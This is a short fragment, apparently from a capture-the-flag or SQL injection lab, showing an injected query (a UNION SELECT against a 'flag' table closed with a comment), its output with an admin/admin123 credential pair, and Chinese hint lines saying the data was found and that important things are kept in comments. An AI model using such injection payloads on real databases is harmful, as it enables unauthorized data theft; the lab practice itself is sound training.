 ⭐查询 语句
SELECT username,password FROM users WHERE id = ("1") UNION SELECT * FROM flag--
🔎查询 结果:
Username Password
admin admin123
1 被你查到了, 果然不安全
2 把重要的东西写在注释就不会忘了